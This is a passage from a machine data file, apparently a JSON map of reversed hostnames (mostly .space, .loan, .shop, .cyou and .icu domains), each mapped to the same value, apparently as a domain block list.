1:m","pohs.yenombb":"1#1:m","pohs.yenomtnaw":"1#1:m","etisbew.yenomesaelp":"1#1:m","pohs.yenomadad":"1#1:m","tser.yenombb":"1#1:m","enilno.yenombb":"1#1:m","etisbew.yenomadad":"1#1:m","erots.yenomogib":"1#1:m","etisbew.yenominiw":"1#1:m","erots.yenomgnib":"1#1:m","pohs.yenomempleh":"1#1:m","pohs.vtkcart":"1#1:m","etis.vtkcart":"1#1:m","erots.vtkcart":"1#1:m","ecaps.vtkcart":"1#1:m","etisbew.vtkcart":"1#1:m","erots.cbakcart":"1#1:m","ecaps.cbakcart":"1#1:m","pohs.cbakcart":"1#1:m","etis.cmmkcart":"1#1:m","pohs.cmmkcart":"1#1:m","ecaps.cmmkcart":"1#1:m","erots.cmmkcart":"1#1:m","etisbew.cmmkcart":"1#1:m","etis.gnikcartmbm":"1#1:m","ecaps.gnikcartmbm":"1#1:m","ecaps.gnikcartgnid":"1#1:m","erots.gnikcartdael":"1#1:m","erots.gnikcartgnid":"1#1:m","pohs.gnikcartgnid":"1#1:m","erots.gnikcartvtk":"1#1:m","pohs.gnikcartvtk":"1#1:m","pohs.gnikcartcmm":"1#1:m","pohs.gnikcartbnb":"1#1:m","pohs.gnikcartdcb":"1#1:m","pohs.gnikcartcba":"1#1:m","pohs.gnikcarterom":"1#1:m","moc.nedragsisehtopyh":"1#1:m","moc.detailimuhsselkcer":"1#1:m","moc.tnemrottnepereonac":"1#1:m","moc.yspotuatpewstneiro":"1#1:m","moc.sniapdaeha":"1#1:m","moc.noitatuferetelped":"1#1:m","moc.tnipsserdetannoc":"1#1:m","moc.xalgnilwarcynniks":"1#1:m","naol.49603":"1#1:m","naol.21527":"1#1:m","naol.04609":"1#1:m","naol.03201":"1#1:m","naol.84738":"1#1:m","naol.49912":"1#1:m","naol.14318":"1#1:m","naol.97460":"1#1:m","naol.28979":"1#1:m","naol.60135":"1#1:m","naol.53964":"1#1:m","naol.79080":"1#1:m","naol.699607":"1#1:m","naol.55492":"1#1:m","ecaps.tfiratad":"1#1:m","ecaps.xivarolf":"1#1:m","ecaps.silatep":"1#1:m","ecaps.xivesor":"1#1:m","pohs.grebfc":"1#1:m","pohs.mcdhsj":"1#1:m","pohs.hplhs":"1#1:m","pohs.samhs":"1#1:m","pohs.apmhs":"1#1:m","pohs.yesmhs":"1#1:m","pohs.yvgphs":"1#1:m","naol.09930":"1#1:m","naol.25400":"1#1:m","naol.01637":"1#1:m","naol.90415":"1#1:m","ecaps.sohtylil":"1#1:m","ecaps.nevail":"1#1:m","ecaps.siteloiv":"1#1:m","zyx.lanigiro-renaelcsu":"1#1:m","ecaps.encano":"1#1:m","naol.69128":"1#1:m","ecaps.aryppop":"1#1:m","moc.kcultseuqerusaert":"1#1:m","naol.06629":"1#1:m","ecaps.eknoap":"1#1:m","naol.97366":"1#1:m","pot.krt3":"1#1:m","moc.niamodvym":"1#1:m","naol.60404":"1#1:m","pohs.zsnshs":"1#1:m","naol.21143":"1#1:m","pohs.jzfms":"1#1:m","pohs.tfshya":"1#1:m","pohs.egma":"1#1:m","naol.95343":"1#1:m","pohs.qnpc":"1#1:m","pohs.gnepnj":"1#1:m","pohs.wnfsm":"1#1:m","pohs.ylfets":"1#1:m","pohs.wpcy":"1#1:m","pohs.spcz":"1#1:m","pohs.wpcz":"1#1:m","ecaps.afdpp":"1#1:m","uoyc.1133852":"1#1:m","naol.66385":"1#1:m","uoyc.126275":"1#1:m","uoyc.753474":"1#1:m","uoyc.4242426":"1#1:m","uoyc.576678":"1#1:m","uoyc.477157":"1#1:m","uoyc.386682":"1#1:m","uoyc.6612612":"1#1:m","uoyc.385863":"1#1:m","oc.sredom.ue":"1#1:m","naol.14705":"1#1:m","uoyc.828344":"1#1:m","uoyc.2851264":"1#1:m","uoyc.248154":"1#1:m","uoyc.2766264":"1#1:m","uoyc.3822374":"1#1:m","uoyc.171345":"1#1:m","uoyc.415236":"1#1:m","uoyc.1167575":"1#1:m","uoyc.4482646":"1#1:m","ecaps.xinyrb":"1#1:m","uoyc.281368":"1#1:m","naol.36626":"1#1:m","ecaps.xylek":"1#1:m","scip.roxul":"1#1:m","ecaps.ylevon":"1#1:m","ecaps.xifuq":"1#1:m","ecaps.elxap":"1#1:m","naol.32485":"1#1:m","ecaps.elbmiv":"1#1:m","ecaps.ylpez":"1#1:m","ecaps.tibov":"1#1:m","naol.20116":"1#1:m","lol.xiverb":"1#1:m","ecaps.sitroz":"1#1:m","lol.xivroc":"1#1:m","ecaps.ylanyd":"1#1:m","ecaps.ylxulf":"1#1:m","naol.33617":"1#1:m","ecaps.nyslek":"1#1:m","ecaps.xonyf":"1#1:m","ecaps.uvirk":"1#1:m","lol.iramul":"1#1:m","ecaps.livxen":"1#1:m","ecaps.latnep":"1#1:m","ecaps.xevar":"1#1:m","moc.artlusmetsysytiruces":"1#1:m","ecaps.ranyv":"1#1:m","ecaps.ixralos":"1#1:m","ecaps.lohpez":"1#1:m","moc.martiliv.ue":"1#1:m","naol.25578":"1#1:m","naol.67723":"1#1:m","naol.42355":"1#1:m","naol.44742":"1#1:m","naol.16741":"1#1:m","naol.65083":"1#1:m","evil.cifart.ue":"1#1:m","naol.60133":"1#1:m","naol.43359":"1#1:m","naol.93523":"1#1:m","naol.44085":"1#1:m","naol.46110":"1#1:m","naol.36747":"1#1:m","naol.81353":"1#1:m","naol.16262":"1#1:m","naol.51772":"1#1:m","naol.551401":"1#1:m","ecaps.madnom":"1#1:m","ecaps.yfitib":"1#1:m","uoyc.fyle54l":"1#1:m","uoyc.q1i3moh":"1#1:m","ecaps.yduolca":"1#1:m","ecaps.omitpob":"1#1:m","ecaps.yledocc":"1#1:m","ecaps.yfitad":"1#1:m","ecaps.yfigidd":"1#1:m","uoyc.y2bl1ru":"1#1:m","uoyc.hjw4mit":"1#1:m","uoyc.pfho4x7":"1#1:m","uoyc.uxgin41":"1#1:m","ecaps.oixulff":"1#1:m","ecaps.xtfiwse":"1#1:m","ecaps.sspoved":"1#1:m","ecaps.yyltsoh":"1#1:m","ecaps.edonil":"1#1:m","ecaps.xyfimul":"1#1:m","uoyc.z44wd1j":"1#1:m","ecaps.yfiten":"1#1:m","ecaps.ketxen":"1#1:m","ecaps.yfixenn":"1#1:m","ecaps.yxetorp":"1#1:m","ecaps.rtnauq":"1#1:m","ecaps.szdipar":"1#1:m","oc.detaks.ue":"1#1:m","moc.nibniamsppa":"1#1:m","uoyc.72lz4s5":"1#1:m","ecaps.htinezw":"1#1:m","ecaps.mylhcet":"1#1:m","ecaps.xrtluv":"1#1:m","ecaps.oihcety":"1#1:m","moc.kcrtvod":"1#1:m","uoyc.hffti1e":"1#1:m","moc.42dleihs-enohp":"1#1:m","uoyc.n83shhl":"1#1:m","uoyc.z2bkqdd":"1#1:m","uoyc.mnys71w":"1#1:m","uoyc.mw6q5e6":"1#1:m","uoyc.fr4dwi5":"1#1:m","moc.klawbewhctaw":"1#1:m","moc.nusemaggniyalp":"1#1:m","moc.osuogooed.nemhenba":"1#1:m","gro.ekolydnac":"1#1:m","pleh.suahotcod":"1#1:m","moc.osuogooed":"1#1:m","moc.reffo2kniltsaf":"1#1:m","oc.pirt-ngised-edahs-lufyalp":"1#1:m","uci.dnalkaep-tnemevom-nevah-citegrene":"1#1:m","ytuaeb.stserof-esiop-ffilc-eulb":"1#1:m","oc.esiurc-ynomrah-mossolb-dehsilop":"1#1:m","semoh.tseuq-remmilg-atled-htooms":"1#1:m","semoh.htinez-ytineres-yratubirt-thgirb":"1#1:m","ytuaeb.erohsaes-maerts-keerc-ynihs":"1#1:m","uci.irafas-maerts-epac-liuqnart":"1#1:m","zyx.esnaelctsurt":"1#1:m","moc.lairteerflla":"1#1:m","moc.xilctsetsaf":"1#1:m","ecaps.yneomdog":"1#1:m","ecaps.oiaxel":"1#1:m","ecaps.mamrof":"1#1:m","ecaps.dxtnys":"1#1:m","ecaps.axepa":"1#1:m","moc.sdtknat":"1#1:m","ecaps.ocevoc":"1#1:m","ecaps.sdamonib":"1#1:m","ecaps.oelteg":"1#1:m","ecaps.llofyoj":"1#1:m","ecaps.cevort":"1#1:m","ecaps.myokok":"1#1:m","ecaps.mnvah":"1#1:m","moc.kcehcsseccarebmun":"1#1:m","moc.klcsdb":"1#1:m","ecaps.oiiko":"1#1:m","ecaps.axxetroc":"1#1:m","ecaps.ocyliad":"1#1:m","ecaps.cujak":"1#1:m","moc.kcrtosb":"1#1:m","zyx.kaolcten":"1#1:m","moc.rtdleihsnacs":"1#1:m","ten.3pda.btr":"1#1:m","ecaps.ocnialp":"1#1:m","erots.yneomdog":"1#1:m","ecaps.ipupop":"1#1:m","ecaps.cotrov":"1#1:m","ecaps.codnez":"1#1:m","ecaps.cezyr":"1#1:m","pohs.snoitavonniacsecna":"1#1:m","pohs.egrofelbram":"1#1:m","pohs.htraehwodaem":"1#1:m","pohs.aroekabyort":"1#1:m","ecaps.yawcihc":"1#1:m","ecaps.tifyzoc":"1#1:m","ecaps.putesolc":"1#1:m","ecaps.koolbaf":"1#1:m","ecaps.yadwolg":"1#1:m","ecaps.evaexul":"1#1:m","ecaps.pohsadom":"1#1:m","ecaps.upuelyts":"1#1:m","ecaps.ylldnert":"1#1:m","ecaps.yojraew":"1#1:m","ecaps.tsmoolb":"1#1:m","ecaps.ytspohs":"1#1:m","ecaps.tifcihc":"1#1:m","ecaps.nemelyts":"1#1:m","ecaps.xmultfos":"1#1:m","ecaps.tidnert":"1#1:m","ecaps.yadhsop":"1#1:m","ecaps.nemsserd":"1#1:m","ecaps.yolkeels":"1#1:m","ecaps.eivmraw":"1#1:m","ecaps.yyzeerb":"1#1:m","ecaps.fyhtrae":"1#1:m","ecaps.chcytic":"1#1:m","ecaps.fylwolf":"1#1:m","ecaps.tsmaor":"1#1:m","ecaps.hcorter":"1#1:m","ecaps.nyadnus":"1#1:m","ecaps.tsyacav":"1#1:m","ecaps.ytskrow":"1#1:m","ecaps.gatniv":"1#1:m","ecaps.yadyzal":"1#1:m","ecaps.loaminim":"1#1:m","ecaps.tssirap":"1#1:m","ecaps.ytsmlac":"1#1:m","ecaps.ypuesae":"1#1:m","ecaps.hcnialp":"1#1:m","ecaps.lrtuen":"1#1:m","moc.kcol-naidraug-ecived":"1#1:m","ecaps.oceituc":"1#1:m","ecaps.cilpmis":"1#1:m","ecaps.yadtfos":"1#1:m","ecaps.vilwols":"1#1:m","ecaps.kooldlob":"1#1:m","ecaps.raewnuf":"1#1:m","ecaps.lagygde":"1#1:m","ecaps.hcylrig":"1#1:m","ecaps.bivknip":"1#1:m","ecaps.ytspop":"1#1:m","ecaps.tsleber":"1#1:m","ecaps.tsretaks":"1#1:m","ecaps.yteerts":"1#1:m","ecaps.ytswob":"1#1:m","ecaps.ytngele":"1#1:m","ecaps.ylmrahc":"1#1:m","ecaps.tsyriaf":"1#1:m","ecaps.tnamor":"1#1:m","ecaps.yawecal":"1#1:m","ecaps.koolevol":"1#1:m","ecaps.chcesor":"1#1:m","ecaps.vtevlev":"1#1:m","ecaps.tslayor":"1#1:m","ecaps.wevitca":"1#1:m","ecaps.tifyfmoc":"1#1:m","ecaps.slaeusac":"1#1:m","ecaps.vomeerf":"1#1:m","ecaps.yawekih":"1#1:m","ecaps.cihcmyg":"1#1:m","ecaps.ysroodtuo":"1#1:m","ecaps.ytsyalp":"1#1:m","ecaps.fytrops":"1#1:m","ecaps.ytsnur":"1#1:m","ecaps.ytsssob":"1#1:m","ecaps.zibcihc":"1#1:m","ecaps.freerac":"1#1:m","ecaps.cyssalc":"1#1:m","ecaps.forpdom":"1#1:m","ecaps.leciffo":"1#1:m","ecaps.dhsilop":"1#1:m","ecaps.tskeels":"1#1:m","ecaps.hctrams":"1#1:m","ecaps.cihckrow":"1#1:m","ecaps.rebelec":"1#1:m","ecaps.tstsaef":"1#1:m","ecaps.yvitsef":"1#1:m","ecaps.ytsalag":"1#1:m","ecaps.pumalg":"1#1:m","ecaps.cydiloh":"1#1:m","ecaps.trettilg":"1#1:m","ecaps.hcytrap":"1#1:m","moc.noitcetorpenohpatad":"1#1:m","ecaps.citsim.ue":"1#1:m","ecaps.yllkraps":"1#1:m","ecaps.ytstra":"1#1:m","ecaps.nrraewtra":"1#1:m","ecaps.yuytsitra":"1#1:m","ecaps.hctfarc":"1#1:m","ecaps.nmystfarc":"1#1:m","ecaps.damdnah":"1#1:m","ecaps.ytrengised":"1#1:m","ecaps.mvvitaerc":"1#1:m","ecaps.hceidni":"1#1:m","ecaps.feuqinu":"1#1:m","ecaps.naejeulb":"1#1:m","ecaps.ylmined":"1#1:m","ecaps.vogidni":"1#1:m","ecaps.tsmined":"1#1:m","ecaps.tifnaej":"1#1:m","ecaps.chcnaej":"1#1:m","ecaps.deydwar":"1#1:m","ecaps.fdeggur":"1#1:m","ecaps.ydrocpir":"1#1:m","ecaps.ytshsaw":"1#1:m","ecaps.tshcaeb":"1#1:m","ecaps.hctsaoc":"1#1:m","ecaps.fdnalsi":"1#1:m","ecaps.neertmlap":"1#1:m","ecaps.ebivaes":"1#1:m","ecaps.hcydnas":"1#1:m","ecaps.rraewnus":"1#1:m","ecaps.ytsfrus":"1#1:m","ecaps.lciport":"1#1:m","ecaps.ytsevaw":"1#1:m","ecaps.tytsfael":"1#1:m","ecaps.kcinatob":"1#1:m","ecaps.ytsnref":"1#1:m","ecaps.tshtrae":"1#1:m","ecaps.tsarolf":"1#1:m","ecaps.yvneerg":"1#1:m","ecaps.ywodaem":"1#1:m","ecaps.hcrutan":"1#1:m","ecaps.wlatep":"1#1:m","ecaps.orterdom":"1#1:m","ecaps.fysdoow":"1#1:m","ecaps.ccissalc":"1#1:m","ecaps.termalg":"1#1:m","ecaps.ytsgnoh":"1#1:m","ecaps.nairretdim":"1#1:m","ecaps.terdoom":"1#1:m","ecaps.tskehdlo":"1#1:m","ecaps.lkhorter":"1#1:m","ecaps.chctniv":"1#1:m","ecaps.koyhevaw":"1#1:m","ecaps.eebivnoen":"1#1:m","ecaps.whcetwolg":"1#1:m","ecaps.ytshtnys":"1#1:m","ecaps.tslexip":"1#1:m","ecaps.cihchcet":"1#1:m","ecaps.raewhcet":"1#1:m","moc.oitesiw.nemhenba":"1#1:m","ecaps.tsrebyc":"1#1:m","ecaps.chcigid":"1#1:m","ecaps.yfrutuf":"1#1:m","ecaps.nimexul":"1#1:m","ecaps.cihcdlim":"1#1:m","ecaps.xulinim":"1#1:m","ecaps.nimdom":"1#1:m","ecaps.ytstaen":"1#1:m","ecaps.ytserup":"1#1:m","ecaps.hcteiuq":"1#1:m","ecaps.xulkeels":"1#1:m","ecaps.txultfos":"1#1:m","ecaps.cihcynit":"1#1:m","moc.snevrob":"1#1:m","moc.sebivscitnalta":"1#1:m","ecaps.uyadoc":"1#1:m","ecaps.usbalnoe":"1#1:m","ecaps.imnyk":"1#1:m","ecaps.ibovon":"1#1:m","ecaps.msuxelp":"1#1:m","ecaps.ygtevir":"1#1:m","ecaps.imaralos":"1#1:m","ecaps.mirallets":"1#1:m","ecaps.ivaxev":"1#1:m","ecaps.cararoz":"1#1:m","ecaps.yhtrad":"1#1:m","ecaps.iuheelg":"1#1:m","ecaps.emuhtik":"1#1:m","ecaps.nudesum":"1#1:m","ecaps.rekoon":"1#1:m","ecaps.lugtcap":"1#1:m","ecaps.dgyolp":"1#1:m","moc.monibvda":"1#1:m","ecaps.joevor":"1#1:m","ecaps.vbfebiv":"1#1:m","ecaps.nehebiv":"1#1:m","ecaps.arhtef":"1#1:m","ecaps.ssohtym":"1#1:m","ecaps.vanacra":"1#1:m","moc.qsunpvnaidraug":"1#1:m","ecaps.daisyle":"1#1:m","ecaps.egrofelbaf":"1#1:m","ecaps.baagas":"1#1:m","ecaps.onorebo":"1#1:m","ecaps.cnevir":"1#1:m","ecaps.oecitslos":"1#1:m","ecaps.muirelav":"1#1:m","ecaps.yluftra":"1#1:m","ecaps.lufedoc":"1#1:m","ecaps.relbmin":"1#1:m","ecaps.nezyalp":"1#1:m","ecaps.tlmaerts":"1#1:m","ecaps.oivoorg":"1#1:m","ecaps.yremool":"1#1:m","gro.tsisnocebotrehdnuo":"1#1:m","moc.anaell":"1#1:m","pot.duagebylruh":"1#1:m","ten.scirtem-ecnamrofrep":"1#1:m","moc.nxy1b3q":"1#1:m","pohs.elkciacinalluk":"1#1:m","pohs.hpinicsdimuf":"1#1:m","pohs.neehahstrosnoc":"1#1:m","pohs.enogybwornroc":"1#1:m","pohs.shtartsyanyas":"1#1:m","pot.esabmirqdp":"1#1:m","ecaps.carua":"1#1:m","ecaps.hitraeh":"1#1:m","ecaps.ianpmul":"1#1:m","ecaps.mnodon":"1#1:m","ecaps.susoes":"1#1:m","ecaps.itegdag":"1#1:m","ecaps.erqnys":"1#1:m","ecaps.uxitcat":"1#1:m","ecaps.eelgnarw":"1#1:m","ecaps.uluftsez":"1#1:m","ecaps.aytima":"1#1:m","ecaps.irodnac":"1#1:m","ecaps.ssiledif":"1#1:m","ecaps.eeneres":"1#1:m","moc.vorocs":"1#1:m","ecaps.yrednos":"1#1:m","ecaps.nmaira":"1#1:m","ecaps.yrednik":"1#1:m","ecaps.ieemul":"1#1:m","ecaps.vecalos":"1#1:m","ecaps.cavurt":"1#1:m","ecaps.ntnecsa":"1#1:m","ecaps.tylmaor":"1#1:m","ecaps.artuocs":"1#1:m","ecaps.ocraos":"1#1:m","ecaps.takkert":"1#1:m","ecaps.mmoixa":"1#1:m","ecaps.aiyltfird":"1#1:m","ecaps.aesrevart":"1#1:m","moc.swosod":"1#1:m","ofni.aidemkrow":"1#1:m","moc.tluavnufipe":"1#1:m","moc.krtets":"1#1:m","ecaps.imrafyaw":"1#1:m","ecaps.ssuryhpez":"1#1:m","ecaps.usohte":"1#1:m","ecaps.asolet":"1#1:m","ecaps.celtsur":"1#1:m","ecaps.itfarcetyb":"1#1:m","ecaps.tniknilf":"1#1:m","ecaps.tmoetom":"1#1:m","ecaps.edsuxen":"1#1:m","ecaps.poitirg":"1#1:m","ecaps.nilartsa":"1#1:m","ecaps.ocaixa":"1#1:m","ecaps.zxnziroh":"1#1:m","ecaps.cxbomok":"1#1:m","dlrow.ffart.ue":"1#1:m","ecaps.labolgaxen":"1#1:m","ecaps.idnumovon":"1#1:m","ecaps.iyapsibro":"1#1:m","ecaps.tsivarret":"1#1:m","ecaps.cotrop":"1#1:m","ecaps.edartatez":"1#1:m","ecaps.vearua":"1#1:m","ecaps.ccitpah":"1#1:m","ecaps.fyyflo":"1#1:m","ecaps.eeesum":"1#1:m","ecaps.dettelap":"1#1:m","ecaps.ssunos":"1#1:m","ecaps.lylrovas":"1#1:m","ecaps.oitevlev":"1#1:m","ecaps.rraxepa":"1#1:m","ecaps.mmuirta":"1#1:m","ecaps.rrevelitnac":"1#1:m","ecaps.aamrof":"1#1:m","ecaps.rredrig":"1#1:m","ecaps.eecittal":"1#1:m","ecaps.hhtilonom":"1#1:m","uoyc.tl2y73y":"1#1:m","ecaps.ttsylatac":"1#1:m","ecaps.addaadoc":"1#1:m","uoyc.hisi4o5":"1#1:m","ecaps.feegrof":"1#1:m","ecaps.nnevah":"1#1:m","uoyc.u21iqbr":"1#1:m","ecaps.feecittal":"1#1:m","ecaps.immool":"1#1:m","uoyc.e2cq8gk":"1#1:m","ecaps.cciasom":"1#1:m","ecaps.seeslup":"1#1:m","ecaps.yyreuq":"1#1:m","ecaps.iettevir":"1#1:m","uoyc.517cruk":"1#1:m","ecaps.nnoxa":"1#1:m","ecaps.cxetrok":"1#1:m","ecaps.llecym":"1#1:m","uoyc.lcjuxd3":"1#1:m","ecaps.baatnauq":"1#1:m","uoyc.ns2c72f":"1#1:m","ecaps.nnohpys":"1#1:m","ecaps.mnolyt":"1#1:m","uoyc.rgls31l":"1#1:m","ecaps.caartcev":"1#1:m","ecaps.llexev":"1#1:m","uoyc.lmg53o3":"1#1:m","uoyc.14vwuhh":"1#1:m","moc.kclcsem":"1#1:m","uci.bkvlqso":"1#1:m","uci.dyxtapu":"1#1:m","uci.oyemahr":"1#1:m","ecaps.aasraps":"1#1:m","uci.oqlrfftz":"1#1:m","ecaps.norez":"1#1:m","uci.lemqqzj":"1#1:m","ecaps.mmuleac":"1#1:m","ecaps.camrif":"1#1:m","ecaps.maanul":"1#1:m","ecaps.saasem":"1#1:m","uci.tsndwfe":"1#1:m","uci.elpitlum64":"1#1:m","ecaps.ssubmin":"1#1:m","ecaps.ssibro":"1#1:m","ecaps.ssiralop":"1#1:m","ecaps.ssotarts":"1#1:m","uci.jgnecbuh":"1#1:m","ecaps.essulat":"1#1:m","ecaps.baalev":"1#1:m","uci.uyqwwpbx":"1#1:m","ecaps.iingoc":"1#1:m","ecaps.eelbaf":"1#1:m","uci.jugkwnh":"1#1:m","ecaps.ssogol":"1#1:m","ecaps.mmixam":"1#1:m","uci.lmyggog":"1#1:m","ecaps.drebircs":"1#1:m","ecaps.enmoixa":"1#1:m","ecaps.qssohte":"1#1:m","ecaps.ssisong":"1#1:m","ecaps.gaagas":"1#1:m","ecaps.etticat":"1#1:m","ecaps.onnoyrc":"1#1:m","ecaps.annoea":"1#1:m","ecaps.ixxileh":"1#1:m","ecaps.irrimim":"1#1:m","ecaps.baaxen":"1#1:m","uci.enaitneiv41":"1#1:m","uci.fydjrdwz":"1#1:m","ecaps.veevir":"1#1:m","uci.eiwodxnt":"1#1:m","ecaps.orrovref":"1#1:m","ecaps.reeralf":"1#1:m","ecaps.lttloj":"1#1:m","ecaps.axeaxen":"1#1:m","ecaps.lyyllar":"1#1:m","ecaps.immihw":"1#1:m","uci.aamwljpl":"1#1:m","ecaps.geegrus":"1#1:m","uci.borngws":"1#1:m","ecaps.sttsez":"1#1:m","ecaps.zippiz":"1#1:m","uci.bwdywlp":"1#1:m","ecaps.elbadnob":"1#1:m","ecaps.lyldidnac":"1#1:m","etis.naelclatysrc":"1#1:m","ecaps.kaakif":"1#1:m","uci.zirbctxj":"1#1:m","ecaps.psrobrah":"1#1:m","ecaps.piylrenni":"1#1:m","ecaps.emrednos":"1#1:m","ecaps.ocgolatep":"1#1:m","ecaps.lkklofnik":"1#1:m","ecaps.lctsulrednaw":"1#1:m","ecaps.errehtea":"1#1:m","uci.uynauy7":"1#1:m","ecaps.vegapsa":"1#1:m","ecaps.ussulumuc":"1#1:m","ecaps.reeryg":"1#1:m","ecaps.iasingi":"1#1:m","uci.qwzfwts":"1#1:m","ecaps.raarim":"1#1:m","ecaps.taatarts":"1#1:m","ecaps.qmrofarret":"1#1:m","moc.evorpditnetnoc":"1#1:m","uci.gkdzybf":"1#1:m","ecaps.psagev":"1#1:m","ecaps.ussuryhpez":"1#1:m","ecaps.leelpma":"1#1:m","ecaps.allaidroc":"1#1:m","ecaps.owwollem":"1#1:m","uci.wwhyajj":"1#1:m","ecaps.addicalp":"1#1:m","uci.ooxrkfkr":"1#1:m","ecaps.smmsirp":"1#1:m","ecaps.maamrof":"1#1:m","ecaps.ikkitenik":"1#1:m","ecaps.raaroxen":"1#1:m","ecaps.ieeirever":"1#1:m","ecaps.taatirev":"1#1:m","uci.lciaysl":"1#1:m","ecaps.ossomul":"1#1:m","uci.wojuynb":"1#1:m","ecaps.ussubmin":"1#1:m","ecaps.moomitpo":"1#1:m","ecaps.bllbmes":"1#1:m","uci.wsiwoyf":"1#1:m","ecaps.leelttes":"1#1:m","ecaps.errednet":"1#1:m","ecaps.tootnu":"1#1:m","uci.gqppoqc":"1#1:m","ecaps.raarolev":"1#1:m","ecaps.assama":"1#1:m","ecaps.iddiarb":"1#1:m","ecaps.uxxulfnoc":"1#1:m","uci.oahgkfzb":"1#1:m","uci.qyrmqxy":"1#1:m","uci.tgclqmd":"1#1:m","murof.elcitragolb":"1#1:m","moc.yksnopop":"1#1:m","evil.trilfteews-x":"1#1:m","ecaps.neeniarom":"1#1:m","ecaps.reerops":"1#1:m","ecaps.geegnalf":"1#1:m","ecaps.rttreni":"1#1:m","ecaps.arraehs":"1#1:m","ecaps.olloops":"1#1:m","ecaps.geegaws":"1#1:m","ecaps.ueeuqrot":"1#1:m","ecaps.arraelb":"1#1:m","ecaps.ammaolg":"1#1:m","ecaps.shhsuh":"1#1:m","ecaps.sseesum":"1#1:m","ecaps.llleeuq":"1#1:m","ecaps.sttsiw":"1#1:m","ecaps.coocadoc":"1#1:m","ecaps.yxovon":"1#1:m","gro.sndkcud.sdahtiwssendas":"1#1:m","gro.sndkcud.sdahtiwnuf":"1#1:m","ecaps.ussuxelp":"1#1:m","ecaps.ottevir":"1#1:m","ecaps.raaralos":"1#1:m","ecaps.oiaxev":"1#1:m","ecaps.maimrof":"1#1:m","ecaps.viovres":"1#1:m","ecaps.rairolev":"1#1:m","ecaps.ceecnedac":"1#1:m","ecaps.rbbrever":"1#1:m","ecaps.iatennos":"1#1:m","ecaps.nyynohpue":"1#1:m","ecaps.niinomrah":"1#1:m","ecaps.leelballys":"1#1:m","ecaps.aeaerehte":"1#1:m","ecaps.raaryl":"1#1:m","ecaps.doodielak":"1#1:m","ecaps.oddospahr":"1#1:m","ecaps.eooesum":"1#1:m","ecaps.ettennos":"1#1:m","ecaps.onnoea":"1#1:m","ecaps.leelcinorhc":"1#1:m","ecaps.chhcope":"1#1:m","ecaps.ossoriak":"1#1:m","ecaps.tootnemem":"1#1:m","ecaps.uaauteprep":"1#1:m","ecaps.erretipmes":"1#1:m","ecaps.raaropmet":"1#1:m","ecaps.owworromot":"1#1:m","ecaps.ayyadretsey":"1#1:m","ecaps.oalepihcra":"1#1:m","ecaps.eerrehtea":"1#1:m","ecaps.assalta":"1#1:m","ecaps.tootrac":"1#1:m","ecaps.oassapmoc":"1#1:m","ecaps.erreitnorf":"1#1:m","moc.eracmnyl.kuhtlaeh":"1#1:m","ecaps.deedutignol":"1#1:m","ecaps.inniarret":"1#1:m","ecaps.thhtinez":"1#1:m","ecaps.daadbmal":"1#1:m","ecaps.allatcarf":"1#1:m","ecaps.maamgis":"1#1:m","ecaps.emmeroeht":"1#1:m","ecaps.orrotcev":"1#1:m","ecaps.lttlasab":"1#1:m","ecaps.ummula":"1#1:m","ecaps.ennenil":"1#1:m","ecaps.ellekcin":"1#1:m","ecaps.coocylp":"1#1:m","ecaps.caacilis":"1#1:m","ecaps.olloow":"1#1:m","ecaps.teetals":"1#1:m","ecaps.onnobrac":"1#1:m","ecaps.osoriak":"1#1:m","ecaps.lttlef":"1#1:m","ecaps.elcinarhc":"1#1:m","ecaps.oninoea":"1#1:m","ecaps.chihcope":"1#1:m","ecaps.itnemem":"1#1:m","ecaps.auteprip":"1#1:m","ecaps.retipmas":"1#1:m","ecaps.aropnet":"1#1:m","ecaps.yadretsiy":"1#1:m","ecaps.worromt":"1#1:m","ecaps.nttnecsa":"1#1:m","ecaps.lyyltfird":"1#1:m","ecaps.lyylmaor":"1#1:m","ecaps.trrtuocs":"1#1:m","ecaps.seesrevart":"1#1:m","ecaps.araraos":"1#1:m","ecaps.nttnayov":"1#1:m","ecaps.akkert":"1#1:m","ecaps.arrafyaw":"1#1:m","ecaps.ussiryhpez":"1#1:m","ecaps.ossohte":"1#1:m","lol.ossoriak":"1#1:m","ecaps.onnorehca":"1#1:m","ecaps.iaaidacra":"1#1:m","ecaps.urrubilacxe":"1#1:m","uci.amiudjsf":"1#1:m","ecaps.ussuraci":"1#1:m","ecaps.urruatonim":"1#1:m","ecaps.raarodnap":"1#1:m","ecaps.ussuhpysis":"1#1:m","ecaps.laallahlav":"1#1:m","ecaps.duudanax":"1#1:m","ecaps.smmsoc":"1#1:m","ecaps.ossomota":"1#1:m","ecaps.seesrevitlum":"1#1:m","ecaps.laaluben":"1#1:m","ecaps.ckkcnalp":"1#1:m","ecaps.arralugnis":"1#1:m","ecaps.ngiseddiov":"1#1:m","uci.ycocikh":"1#1:m","ecaps.irkkrauq":"1#1:m","ecaps.reerehoc":"1#1:m","ecaps.enozirohtneve":"1#1:m","ecaps.nddnimevih":"1#1:m","ecaps.sbalelbmesne":"1#1:m","ecaps.skrowhsem":"1#1:m","uci.ykasyze":"1#1:m","ecaps.oadsuxen":"1#1:m","ecaps.aghtamylop":"1#1:m","ecaps.dliuglocotorp":"1#1:m","ecaps.deedocmraws":"1#1:m","uci.egirbxex":"1#1:m","ecaps.nttnoibmys":"1#1:m","ecaps.cttcaresset":"1#1:m","ecaps.errefiuqa":"1#1:m","ecaps.hcetsomta":"1#1:m","ecaps.meemoib":"1#1:m","ecaps.ebircsnobrac":"1#1:m","ecaps.elcycmoolb":"1#1:m","ecaps.iccitamilc":"1#1:m","ecaps.htnysoce":"1#1:m","ecaps.scirtemaiag":"1#1:m","ecaps.sbalmuiralos":"1#1:m","ecaps.duolcoobmab":"1#1:m","ecaps.ativarret":"1#1:m","ecaps.rvdoowyllob":"1#1:m","ecaps.edoccitlec":"1#1:m","ecaps.duolcohcuag":"1#1:m","ecaps.sbalakhsoyrtam":"1#1:m","ecaps.suxencidron":"1#1:m","ecaps.niahcsisao":"1#1:m","ecaps.yapannavas":"1#1:m","ecaps.iaiarumas":"1#1:m","ecaps.atadnez":"1#1:m","ecaps.annayc":"1#1:m","ecaps.ceecsenave":"1#1:m","ecaps.ammaelg":"1#1:m","ecaps.eshhsuh":"1#1:m","uci.kibwurvr":"1#1:m","uci.bacaiwt":"1#1:m","uci.geexiqb":"1#1:m","uci.oyiwcfrt":"1#1:m","ecaps.ilttlil":"1#1:m","ecaps.nttnecul":"1#1:m","ecaps.meemir":"1#1:m","ecaps.accares":"1#1:m","ecaps.ceecalos":"1#1:m","ecaps.errednaw":"1#1:m","ecaps.iyyticirpa":"1#1:m","ecaps.immoixa":"1#1:m","ecaps.ichhcope":"1#1:m","ecaps.sppsuc":"1#1:m","ecaps.ommo